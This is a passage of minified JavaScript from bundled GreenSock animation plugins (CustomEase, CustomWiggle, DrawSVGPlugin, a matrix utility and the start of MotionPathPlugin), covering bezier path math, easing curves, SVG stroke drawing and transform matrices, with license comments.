r=t[e],i=t[e+1],o=t[e+2],s=t[e+3],a=t[e+4],u=t[e+5],l=r+(o-r)*n,h=o+(a-o)*n,c=i+(s-i)*n,f=s+(u-s)*n,p=l+(h-l)*n,d=c+(f-c)*n,g=a+(t[e+6]-a)*n,D=u+(t[e+7]-u)*n;return h+=(g-h)*n,f+=(D-f)*n,t.splice(e+2,4,zr(l),zr(c),zr(p),zr(d),zr(p+(h-p)*n),zr(d+(f-d)*n),zr(h),zr(f),zr(g),zr(D)),t.samples&&t.samples.splice(e/6*t.resolution|0,0,0,0,0,0,0,0),6}function ni(t,e,n,r){n=n||{},t.totalLength||ti(t),(e<0||e>1)&&(e=Ir(e));var i,o,s,a,u,l,h,c=0,f=t[0];if(e)if(1===e)h=1,l=(f=t[c=t.length-1]).length-8;else{if(t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)c=l;e=(s-(a=u-(f=t[c]).totalLength))/(u-a)||0}i=f.samples,o=f.resolution,s=f.totalLength*e,a=(l=f.lookup.length?f.lookup[~~(s/f.minLength)]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),h=1/o*((s-a)/(u-a)+l%o),l=6*~~(l/o),r&&1===h&&(l+6<f.length?(l+=6,h=0):c+1<t.length&&(l=h=0,f=t[++c]))}else h=l=c=0,f=t[0];return n.t=h,n.i=l,n.path=t,n.segment=f,n.segIndex=c,n}function ri(t,e,n,r){var i,o,s,a,u,l,h,c,f,p=t[0],d=r||{};if((e<0||e>1)&&(e=Ir(e)),t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)p=t[l];e=(s-(a=u-p.totalLength))/(u-a)||0}return i=p.samples,o=p.resolution,s=p.totalLength*e,a=(l=p.lookup.length?p.lookup[e<1?~~(s/p.minLength):p.lookup.length-1]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),f=1-(h=1/o*((s-a)/(u-a)+l%o)||0),c=p[l=6*~~(l/o)],d.x=zr((h*h*(p[l+6]-c)+3*f*(h*(p[l+4]-c)+f*(p[l+2]-c)))*h+c),d.y=zr((h*h*(p[l+7]-(c=p[l+1]))+3*f*(h*(p[l+5]-c)+f*(p[l+3]-c)))*h+c),n&&(d.angle=p.totalLength?Zr(p,l,h>=1?1-1e-9:h||1e-9):p.angle||0),d}function ii(t,e,n,r,i,o,s){for(var a,u,l,h,c,f=t.length;--f>-1;)for(u=(a=t[f]).length,l=0;l<u;l+=2)h=a[l],c=a[l+1],a[l]=h*e+c*r+o,a[l+1]=h*n+c*i+s;return t._dirty=1,t}function oi(t,e,n,r,i,o,s,a,u){if(t!==a||e!==u){n=kr(n),r=kr(r);var l=i%360*Ar,h=Or(l),c=Sr(l),f=Math.PI,p=2*f,d=(t-a)/2,g=(e-u)/2,D=h*d+c*g,m=-c*d+h*g,v=D*D,_=m*m,y=v/(n*n)+_/(r*r);y>1&&(n=Br(y)*n,r=Br(y)*r);var x=n*n,w=r*r,C=(x*w-x*_-w*v)/(x*_+w*v);C<0&&(C=0);var F=(o===s?-1:1)*Br(C),E=F*(n*m/r),b=F*(-r*D/n),T=(t+a)/2+(h*E-c*b),M=(e+u)/2+(c*E+h*b),A=(D-E)/n,P=(m-b)/r,S=(-D-E)/n,O=(-m-b)/r,k=A*A+P*P,B=(P<0?-1:1)*Math.acos(A/Br(k)),L=(A*O-P*S<0?-1:1)*Math.acos((A*S+P*O)/Br(k*(S*S+O*O)));isNaN(L)&&(L=f),!s&&L>0?L-=p:s&&L<0&&(L+=p),B%=p,L%=p;var N,R=Math.ceil(kr(L)/(p/4)),X=[],Y=L/R,I=4/3*Sr(Y/2)/(1+Or(Y/2)),z=h*n,H=c*n,W=c*-r,V=h*r;for(N=0;N<R;N++)D=Or(i=B+N*Y),m=Sr(i),A=Or(i+=Y),P=Sr(i),X.push(D-I*m,m+I*D,A+I*P,P-I*A,A,P);for(N=0;N<X.length;N+=2)D=X[N],m=X[N+1],X[N]=D*z+m*W+T,X[N+1]=D*H+m*V+M;return X[N-2]=a,X[N-1]=u,X}}function si(t){var e,n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=(t+\"\").replace(Tr,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(Er)||[],m=[],v=0,_=0,y=D.length,x=0,w=\"ERROR: malformed path: \"+t,C=function(t,e,n,r){h=(n-t)/3,c=(r-e)/3,a.push(t+h,e+c,n-h,r-c,n,r)};if(!t||!isNaN(D[0])||isNaN(D[1]))return console.log(w),m;for(e=0;e<y;e++)if(p=o,isNaN(D[e])?s=(o=D[e].toUpperCase())!==D[e]:e--,r=+D[e+1],i=+D[e+2],s&&(r+=v,i+=_),e||(u=r,l=i),\"M\"===o)a&&(a.length<8?m.length-=1:x+=a.length),v=u=r,_=l=i,a=[r,i],m.push(a),e+=2,o=\"L\";else if(\"C\"===o)a||(a=[0,0]),s||(v=_=0),a.push(r,i,v+1*D[e+3],_+1*D[e+4],v+=1*D[e+5],_+=1*D[e+6]),e+=6;else if(\"S\"===o)h=v,c=_,\"C\"!==p&&\"S\"!==p||(h+=v-a[a.length-4],c+=_-a[a.length-3]),s||(v=_=0),a.push(h,c,r,i,v+=1*D[e+3],_+=1*D[e+4]),e+=4;else if(\"Q\"===o)h=v+2/3*(r-v),c=_+2/3*(i-_),s||(v=_=0),v+=1*D[e+3],_+=1*D[e+4],a.push(h,c,v+2/3*(r-v),_+2/3*(i-_),v,_),e+=4;else if(\"T\"===o)h=v-a[a.length-4],c=_-a[a.length-3],a.push(v+h,_+c,r+2/3*(v+1.5*h-r),i+2/3*(_+1.5*c-i),v=r,_=i),e+=2;else if(\"H\"===o)C(v,_,v=r,_),e+=1;else if(\"V\"===o)C(v,_,v,_=r+(s?_-v:0)),e+=1;else if(\"L\"===o||\"Z\"===o)\"Z\"===o&&(r=u,i=l,a.closed=!0),(\"L\"===o||kr(v-r)>.5||kr(_-i)>.5)&&(C(v,_,r,i),\"L\"===o&&(e+=2)),v=r,_=i;else if(\"A\"===o){if(d=D[e+4],g=D[e+5],h=D[e+6],c=D[e+7],n=7,d.length>1&&(d.length<3?(c=h,h=g,n--):(c=g,h=d.substr(2),n-=2),g=d.charAt(1),d=d.charAt(0)),f=oi(v,_,+D[e+1],+D[e+2],+D[e+3],+d,+g,(s?v:0)+1*h,(s?_:0)+1*c),e+=n,f)for(n=0;n<f.length;n++)a.push(f[n]);v=a[a.length-2],_=a[a.length-1]}else console.log(w);return(e=a.length)<6?(m.pop(),e=0):a[0]===a[e-2]&&a[1]===a[e-1]&&(a.closed=!0),m.totalPoints=x+e,m}function ai(t,e){void 0===e&&(e=1);for(var n=t[0],r=0,i=[n,r],o=2;o<t.length;o+=2)i.push(n,r,t[o],r=(t[o]-n)*e/2,n=t[o],-r);return i}function ui(t,e,n){kr(t[0]-t[2])<1e-4&&kr(t[1]-t[3])<1e-4&&(t=t.slice(2));var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m=t.length-2,v=+t[0],_=+t[1],y=+t[2],x=+t[3],w=[v,_,v,_],C=y-v,F=x-_,E=Math.abs(t[m]-v)<.001&&Math.abs(t[m+1]-_)<.001;for(isNaN(n)&&(n=Math.PI/10),E&&(t.push(y,x),y=v,x=_,v=t[m-2],_=t[m-1],t.unshift(v,_),m+=4),e=e||0===e?+e:1,a=2;a<m;a+=2)r=v,i=_,v=y,_=x,y=+t[a+2],x=+t[a+3],v===y&&_===x||(d=(u=C)*u+(h=F)*h,g=(C=y-v)*C+(F=x-_)*F,D=(l=y-r)*l+(c=x-i)*c,p=(o=Math.acos((d+g-D)/Br(4*d*g)))/Math.PI*e,f=Br(d)*p,p*=Br(g),v===r&&_===i||(o>n?(s=Lr(c,l),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f),zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p))):(s=Lr(h,u),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f)),s=Lr(F,C),w.push(zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p)))));return v!==y||_!==x||w.length<4?w.push(zr(y),zr(x),zr(y),zr(x)):w.length-=2,E&&(w.splice(0,6),w.length=w.length-6),w}function li(t){Rr(t[0])&&(t=[t]);var e,n,r,i,o=\"\",s=t.length;for(n=0;n<s;n++){for(i=t[n],o+=\"M\"+zr(i[0])+\",\"+zr(i[1])+\" C\",e=i.length,r=2;r<e;r++)o+=zr(i[r++])+\",\"+zr(i[r++])+\" \"+zr(i[r++])+\",\"+zr(i[r++])+\" \"+zr(i[r++])+\",\"+zr(i[r])+\" \";i.closed&&(o+=\"z\")}return o}\r\n    /*!\r\n     * CustomEase 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */var hi,ci,fi=function(){return hi||\"undefined\"!=typeof window&&(hi=window.gsap)&&hi.registerPlugin&&hi},pi=function(){(hi=fi())?(hi.registerEase(\"_CE\",vi.create),ci=1):console.warn(\"Please gsap.registerPlugin(CustomEase)\")},di=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},gi=/[-+=\\.]*\\d+[\\.e\\-\\+]*\\d*[e\\-\\+]*\\d*/gi,Di=/[cLlsSaAhHvVtTqQ]/g,mi=function t(e,n,r,i,o,s,a,u,l,h,c){var f,p=(e+r)/2,d=(n+i)/2,g=(r+o)/2,D=(i+s)/2,m=(o+a)/2,v=(s+u)/2,_=(p+g)/2,y=(d+D)/2,x=(g+m)/2,w=(D+v)/2,C=(_+x)/2,F=(y+w)/2,E=a-e,b=u-n,T=Math.abs((r-a)*b-(i-u)*E),M=Math.abs((o-a)*b-(s-u)*E);return h||(h=[{x:e,y:n},{x:a,y:u}],c=1),h.splice(c||h.length-1,0,{x:C,y:F}),(T+M)*(T+M)>l*(E*E+b*b)&&(f=h.length,t(e,n,p,d,_,y,C,F,l,h,c),t(C,F,x,w,m,v,a,u,l,h,c+1+(h.length-f))),h},vi=function(){function t(t,e,n){ci||pi(),this.id=t,this.setData(e,n)}var e=t.prototype;return e.setData=function(t,e){e=e||{};var n,r,i,o,s,a,u,l,h,c=(t=t||\"0,0,1,1\").match(gi),f=1,p=[],d=[],g=e.precision||1,D=g<=1;if(this.data=t,(Di.test(t)||~t.indexOf(\"M\")&&t.indexOf(\"C\")<0)&&(c=si(t)[0]),4===(n=c.length))c.unshift(0,0),c.push(1,1),n=8;else if((n-2)%6)throw\"Invalid CustomEase\";for(0==+c[0]&&1==+c[n-2]||function(t,e,n){n||0===n||(n=Math.max(+t[t.length-1],+t[1]));var r,i=-1*+t[0],o=-n,s=t.length,a=1/(+t[s-2]+i),u=-e||(Math.abs(+t[s-1]-+t[1])<.01*(+t[s-2]-+t[0])?function(t){var e,n=t.length,r=1e20;for(e=1;e<n;e+=6)+t[e]<r&&(r=+t[e]);return r}(t)+o:+t[s-1]+o);for(u=u?1/u:-a,r=0;r<s;r+=2)t[r]=(+t[r]+i)*a,t[r+1]=(+t[r+1]+o)*u}(c,e.height,e.originY),this.segment=c,o=2;o<n;o+=6)r={x:+c[o-2],y:+c[o-1]},i={x:+c[o+4],y:+c[o+5]},p.push(r,i),mi(r.x,r.y,+c[o],+c[o+1],+c[o+2],+c[o+3],i.x,i.y,1/(2e5*g),p,p.length-1);for(n=p.length,o=0;o<n;o++)u=p[o],l=p[o-1]||u,(u.x>l.x||l.y!==u.y&&l.x===u.x||u===l)&&u.x<=1?(l.cx=u.x-l.x,l.cy=u.y-l.y,l.n=u,l.nx=u.x,D&&o>1&&Math.abs(l.cy/l.cx-p[o-2].cy/p[o-2].cx)>2&&(D=0),l.cx<f&&(l.cx?f=l.cx:(l.cx=.001,o===n-1&&(l.x-=.001,f=Math.min(f,.001),D=0)))):(p.splice(o--,1),n--);if(s=1/(n=1/f+1|0),a=0,u=p[0],D){for(o=0;o<n;o++)h=o*s,u.nx<h&&(u=p[++a]),r=u.y+(h-u.x)/u.cx*u.cy,d[o]={x:h,cx:s,y:r,cy:0,nx:9},o&&(d[o-1].cy=r-d[o-1].y);d[n-1].cy=p[p.length-1].y-r}else{for(o=0;o<n;o++)u.nx<o*s&&(u=p[++a]),d[o]=u;a<p.length-1&&(d[o-1]=p[p.length-2])}return this.ease=function(t){var e=d[t*n|0]||d[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&hi&&hi.registerEase(this.id,this.ease),this},e.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,n,r){return new t(e,n,r).ease},t.register=function(t){hi=t,pi()},t.get=function(t){return hi.parseEase(t)},t.getSVGData=function(e,n){var r,i,o,s,a,u,l,h,c,f,p=(n=n||{}).width||100,d=n.height||100,g=n.x||0,D=(n.y||0)+d,m=hi.utils.toArray(n.path)[0];if(n.invert&&(d=-d,D=0),\"string\"==typeof e&&(e=hi.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)r=li(ii([e.segment],p,0,0,-d,g,D));else{for(r=[g,D],s=1/(l=Math.max(5,200*(n.precision||1))),h=5/(l+=2),c=di(g+s*p),i=((f=di(D+e(s)*-d))-D)/(c-g),o=2;o<l;o++)a=di(g+o*s*p),u=di(D+e(o*s)*-d),(Math.abs((u-f)/(a-c)-i)>h||o===l-1)&&(r.push(c,f),i=(u-f)/(a-c)),c=a,f=u;r=\"M\"+r.join(\",\")}return m&&m.setAttribute(\"d\",r),r},t}();fi()&&hi.registerPlugin(vi),vi.version=\"3.9.1\";\r\n    /*!\r\n     * CustomWiggle 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var _i,yi,xi,wi=function(){return _i||\"undefined\"!=typeof window&&(_i=window.gsap)&&_i.registerPlugin&&_i},Ci={easeOut:\"M0,1,C0.7,1,0.6,0,1,0\",easeInOut:\"M0,0,C0.1,0,0.24,1,0.444,1,0.644,1,0.6,0,1,0\",anticipate:\"M0,0,C0,0.222,0.024,0.386,0,0.4,0.18,0.455,0.65,0.646,0.7,0.67,0.9,0.76,1,0.846,1,1\",uniform:\"M0,0,C0,0.95,0,1,0,1,0,1,1,1,1,1,1,1,1,0,1,0\"},Fi=function(t){return t},Ei=function(t){if(!yi)if(_i=wi(),xi=_i&&_i.parseEase(\"_CE\")){for(var e in Ci)Ci[e]=xi(\"\",Ci[e]);yi=1,Ti(\"wiggle\").config=function(t){return\"object\"==typeof t?Ti(\"\",t):Ti(\"wiggle(\"+t+\")\",{wiggles:+t})}}else t&&console.warn(\"Please gsap.registerPlugin(CustomEase, CustomWiggle)\")},bi=function(t,e){return\"function\"!=typeof t&&(t=_i.parseEase(t)||xi(\"\",t)),t.custom||!e?t:function(e){return 1-t(e)}},Ti=function(t,e){yi||Ei(1);var n,r,i,o,s,a,u,l,h,c=0|((e=e||{}).wiggles||10),f=1/c,p=f/2,d=\"anticipate\"===e.type,g=Ci[e.type]||Ci.easeOut,D=Fi;if(d&&(D=g,g=Ci.easeOut),e.timingEase&&(D=bi(e.timingEase)),e.amplitudeEase&&(g=bi(e.amplitudeEase,!0)),l=[0,0,(a=D(p))/4,0,a/2,u=d?-g(p):g(p),a,u],\"random\"===e.type){for(l.length=4,n=D(f),r=2*Math.random()-1,h=2;h<c;h++)p=n,u=r,n=D(f*h),r=2*Math.random()-1,i=Math.atan2(r-l[l.length-3],n-l[l.length-4]),o=Math.cos(i)*f,s=Math.sin(i)*f,l.push(p-o,u-s,p,u,p+o,u+s);l.push(n,0,1,0)}else{for(h=1;h<c;h++)l.push(D(p+f/2),u),p+=f,u=(u>0?-1:1)*g(h*f),a=D(p),l.push(D(p-f/2),u,a,u);l.push(D(p+f/4),u,D(p+f/4),0,1,0)}for(h=l.length;--h>-1;)l[h]=~~(1e3*l[h])/1e3;return l[2]=\"C\"+l[2],xi(t,\"M\"+l.join(\",\"))},Mi=function(){function t(t,e){this.ease=Ti(t,e)}return t.create=function(t,e){return Ti(t,e)},t.register=function(t){_i=t,Ei()},t}();wi()&&_i.registerPlugin(Mi),Mi.version=\"3.9.1\";\r\n    /*!\r\n     * DrawSVGPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Ai,Pi,Si,Oi,ki,Bi=function(){return\"undefined\"!=typeof window},Li=function(){return Ai||Bi()&&(Ai=window.gsap)&&Ai.registerPlugin&&Ai},Ni=/[-+=\\.]*\\d+[\\.e\\-\\+]*\\d*[e\\-\\+]*\\d*/gi,Ri={rect:[\"width\",\"height\"],circle:[\"r\",\"r\"],ellipse:[\"rx\",\"ry\"],line:[\"x2\",\"y2\"]},Xi=function(t){return Math.round(1e4*t)/1e4},Yi=function(t){return parseFloat(t)||0},Ii=function(t,e){var n=Yi(t);return~t.indexOf(\"%\")?n/100*e:n},zi=function(t,e){return Yi(t.getAttribute(e))},Hi=Math.sqrt,Wi=function(t,e,n,r,i,o){return Hi(Math.pow((Yi(n)-Yi(t))*i,2)+Math.pow((Yi(r)-Yi(e))*o,2))},Vi=function(t){return console.warn(t)},ji=function(t){return\"non-scaling-stroke\"===t.getAttribute(\"vector-effect\")},Ui=function(t){if(!(t=Pi(t)[0]))return 0;var e,n,r,i,o,s,a,u=t.tagName.toLowerCase(),l=t.style,h=1,c=1;ji(t)&&(c=t.getScreenCTM(),h=Hi(c.a*c.a+c.b*c.b),c=Hi(c.d*c.d+c.c*c.c));try{n=t.getBBox()}catch(t){Vi(\"Some browsers won't measure invisible elements (like display:none or masks inside defs).\")}var f=n||{x:0,y:0,width:0,height:0},p=f.x,d=f.y,g=f.width,D=f.height;if(n&&(g||D)||!Ri[u]||(g=zi(t,Ri[u][0]),D=zi(t,Ri[u][1]),\"rect\"!==u&&\"line\"!==u&&(g*=2,D*=2),\"line\"===u&&(p=zi(t,\"x1\"),d=zi(t,\"y1\"),g=Math.abs(g-p),D=Math.abs(D-d))),\"path\"===u)i=l.strokeDasharray,l.strokeDasharray=\"none\",e=t.getTotalLength()||0,h!==c&&Vi(\"Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled.\"),e*=(h+c)/2,l.strokeDasharray=i;else if(\"rect\"===u)e=2*g*h+2*D*c;else if(\"line\"===u)e=Wi(p,d,p+g,d+D,h,c);else if(\"polyline\"===u||\"polygon\"===u)for(r=t.getAttribute(\"points\").match(Ni)||[],\"polygon\"===u&&r.push(r[0],r[1]),e=0,o=2;o<r.length;o+=2)e+=Wi(r[o-2],r[o-1],r[o],r[o+1],h,c)||0;else\"circle\"!==u&&\"ellipse\"!==u||(s=g/2*h,a=D/2*c,e=Math.PI*(3*(s+a)-Hi((3*s+a)*(s+3*a))));return e||0},qi=function(t,e){if(!(t=Pi(t)[0]))return[0,0];e||(e=Ui(t)+1);var n=Si.getComputedStyle(t),r=n.strokeDasharray||\"\",i=Yi(n.strokeDashoffset),o=r.indexOf(\",\");return o<0&&(o=r.indexOf(\" \")),(r=o<0?e:Yi(r.substr(0,o)))>e&&(r=e),[-i||0,r-i||0]},Gi=function(){Bi()&&(document,Si=window,ki=Ai=Li(),Pi=Ai.utils.toArray,Oi=-1!==((Si.navigator||{}).userAgent||\"\").indexOf(\"Edge\"))},Ki={version:\"3.9.1\",name:\"drawSVG\",register:function(t){Ai=t,Gi()},init:function(t,e,n,r,i){if(!t.getBBox)return!1;ki||Gi();var o,s,a,u=Ui(t);return this._style=t.style,this._target=t,e+\"\"==\"true\"?e=\"0 100%\":e?-1===(e+\"\").indexOf(\" \")&&(e=\"0 \"+e):e=\"0 0\",s=function(t,e,n){var r,i,o=t.indexOf(\" \");return o<0?(r=void 0!==n?n+\"\":t,i=t):(r=t.substr(0,o),i=t.substr(o+1)),(r=Ii(r,e))>(i=Ii(i,e))?[i,r]:[r,i]}(e,u,(o=qi(t,u))[0]),this._length=Xi(u),this._dash=Xi(o[1]-o[0]),this._offset=Xi(-o[0]),this._dashPT=this.add(this,\"_dash\",this._dash,Xi(s[1]-s[0])),this._offsetPT=this.add(this,\"_offset\",this._offset,Xi(-s[0])),Oi&&(a=Si.getComputedStyle(t)).strokeLinecap!==a.strokeLinejoin&&(s=Yi(a.strokeMiterlimit),this.add(t.style,\"strokeMiterlimit\",s,s+.01)),this._live=ji(t)||~(e+\"\").indexOf(\"live\"),this._nowrap=~(e+\"\").indexOf(\"nowrap\"),this._props.push(\"drawSVG\"),1},render:function(t,e){var n,r,i,o,s=e._pt,a=e._style;if(s){for(e._live&&(n=Ui(e._target))!==e._length&&(r=n/e._length,e._length=n,e._offsetPT&&(e._offsetPT.s*=r,e._offsetPT.c*=r),e._dashPT?(e._dashPT.s*=r,e._dashPT.c*=r):e._dash*=r);s;)s.r(t,s.d),s=s._next;i=e._dash||t&&1!==t&&1e-4||0,n=e._length-i+.1,o=e._offset,i&&o&&i+Math.abs(o%e._length)>e._length-.2&&(o+=o<0?.1:-.1)&&(n+=.1),a.strokeDashoffset=i?o:o+.001,a.strokeDasharray=n<.2?\"none\":i?i+\"px,\"+(e._nowrap?999999:n)+\"px\":\"0px, 999999px\"}},getLength:Ui,getPosition:qi};Li()&&Ai.registerPlugin(Ki);\r\n    /*!\r\n     * matrix 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Qi,Zi,$i,Ji,to,eo,no,ro,io,oo=\"transform\",so=oo+\"Origin\",ao=function(t){var e=t.ownerDocument||t;!(oo in t.style)&&\"msTransform\"in t.style&&(so=(oo=\"msTransform\")+\"Origin\");for(;e.parentNode&&(e=e.parentNode););if(Zi=window,no=new go,e){Qi=e,$i=e.documentElement,Ji=e.body,(ro=Qi.createElementNS(\"http://www.w3.org/2000/svg\",\"g\")).style.transform=\"none\";var n=e.createElement(\"div\"),r=e.createElement(\"div\");Ji.appendChild(n),n.appendChild(r),n.style.position=\"static\",n.style[oo]=\"translate3d(0,0,1px)\",io=r.offsetParent!==n,Ji.removeChild(n)}return e},uo=[],lo=[],ho=function(t){return t.ownerSVGElement||(\"svg\"===(t.tagName+\"\").toLowerCase()?t:null)},co=function t(e,n){if(e.parentNode&&(Qi||ao(e))){var r=ho(e),i=r?r.getAttribute(\"xmlns\")||\"http://www.w3.org/2000/svg\":\"http://www.w3.org/1999/xhtml\",o=r?n?\"rect\":\"g\":\"div\",s=2!==n?0:100,a=3===n?100:0,u=\"position:absolute;display:block;pointer-events:none;margin:0;padding:0;\",l=Qi.createElementNS?Qi.createElementNS(i.replace(/^https/,\"http\"),o):Qi.createElement(o);return n&&(r?(eo||(eo=t(e)),l.setAttribute(\"width\",.01),l.setAttribute(\"height\",.01),l.setAttribute(\"transform\",\"translate(\"+s+\",\"+a+\")\"),eo.appendChild(l)):(to||((to=t(e)).style.cssText=u),l.style.cssText=u+\"width:0.1px;height:0.1px;top:\"+a+\"px;left:\"+s+\"px\",to.appendChild(l))),l}throw\"Need document and parent.\"},fo=function(t,e){var n,r,i,o,s,a,u=ho(t),l=t===u,h=u?uo:lo,c=t.parentNode;if(t===Zi)return t;if(h.length||h.push(co(t,1),co(t,2),co(t,3)),n=u?eo:to,u)l?(o=-(i=function(t){var e,n=t.getCTM();return n||(e=t.style[oo],t.style[oo]=\"none\",t.appendChild(ro),n=ro.getCTM(),t.removeChild(ro),e?t.style[oo]=e:t.style.removeProperty(oo.replace(/([A-Z])/g,\"-$1\").toLowerCase())),n||no.clone()}(t)).e/i.a,s=-i.f/i.d,r=no):(i=t.getBBox(),o=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new go,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:no).a*i.x+r.c*i.y,s=r.b*i.x+r.d*i.y),e&&\"g\"===t.tagName.toLowerCase()&&(o=s=0),(l?u:c).appendChild(n),n.setAttribute(\"transform\",\"matrix(\"+r.a+\",\"+r.b+\",\"+r.c+\",\"+r.d+\",\"+(r.e+o)+\",\"+(r.f+s)+\")\");else{if(o=s=0,io)for(r=t.offsetParent,i=t;i&&(i=i.parentNode)&&i!==r&&i.parentNode;)(Zi.getComputedStyle(i)[oo]+\"\").length>4&&(o=i.offsetLeft,s=i.offsetTop,i=0);if(\"absolute\"!==(a=Zi.getComputedStyle(t)).position&&\"fixed\"!==a.position)for(r=t.offsetParent;c&&c!==r;)o+=c.scrollLeft||0,s+=c.scrollTop||0,c=c.parentNode;(i=n.style).top=t.offsetTop-s+\"px\",i.left=t.offsetLeft-o+\"px\",i[oo]=a[oo],i[so]=a[so],i.position=\"fixed\"===a.position?\"fixed\":\"absolute\",t.parentNode.appendChild(n)}return n},po=function(t,e,n,r,i,o,s){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=s,t},go=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===o&&(o=0),po(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,s=t*r-e*n||1e-10;return po(this,r/s,-e/s,-n/s,t/s,(n*o-r*i)/s,-(t*o-e*i)/s)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f,a=t.a,u=t.c,l=t.b,h=t.d,c=t.e,f=t.f;return po(this,a*e+l*r,a*n+l*i,u*e+h*r,u*n+h*i,o+c*e+f*r,s+c*n+f*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&s===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,s=this.c,a=this.d,u=this.e,l=this.f;return e.x=n*i+r*s+u||0,e.y=n*o+r*a+l||0,e},t}();function Do(t,e,n,r){if(!t||!t.parentNode||(Qi||ao(t)).documentElement===t)return new go;var i=function(t){for(var e,n;t&&t!==Ji;)(n=t._gsap)&&n.uncache&&n.get(t,\"x\"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),o=ho(t)?uo:lo,s=fo(t,n),a=o[0].getBoundingClientRect(),u=o[1].getBoundingClientRect(),l=o[2].getBoundingClientRect(),h=s.parentNode,c=!r&&function t(e){return\"fixed\"===Zi.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(t),f=new go((u.left-a.left)/100,(u.top-a.top)/100,(l.left-a.left)/100,(l.top-a.top)/100,a.left+(c?0:Zi.pageXOffset||Qi.scrollLeft||$i.scrollLeft||Ji.scrollLeft||0),a.top+(c?0:Zi.pageYOffset||Qi.scrollTop||$i.scrollTop||Ji.scrollTop||0));if(h.removeChild(s),i)for(a=i.length;a--;)(u=i[a]).scaleX=u.scaleY=0,u.renderTransform(1,u);return e?f.inverse():f}\r\n    /*!\r\n     * MotionPathPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */var mo,vo,_o,yo,xo=\"x,translateX,left,marginLeft,xPercent\".split(\",\"),wo=\"y,translateY,top,marginTop,yPercent\".split(\",\"),Co=Math.PI/180,Fo=function(t,e,n,r){for(var i=e.length,o=2===r?0:r,s=0;s<i;s++)t[o]=parseFloat(e[s][n]),2===r&&(t[o+1]=0),o+=2;return t},Eo=function(t,e,n){return parseFloat(t._gsap.get(t,e,n||\"px\"))||0},bo=function(t){var e,n=t[0],r=t[1];for(e=2;e<t.length;e+=2)n=t[e]+=n,r=t[e+1]+=r},To=function(t,e,n,r,i,o,s,a,u){\"cubic\"===s.type?e=[e]:(!1!==s.fromCurrent&&e.unshift(Eo(n,r,a),i?Eo(n,i,u):0),s.relative&&bo(e),e=[(i?ui:ai)(e,s.curviness)]);return e=o(Oo(e,n,s)),ko(t,n,r,e,\"x\",a),i&&ko(t,n,i,e,\"y\",u),ti(e,s.resolution||(0===s.curviness?20:12))},Mo=function(t){return t},Ao=/[-+\\.]*\\d+\\.?(?:e-|e\\+)?\\d*/g,Po=function(t,e,n){var 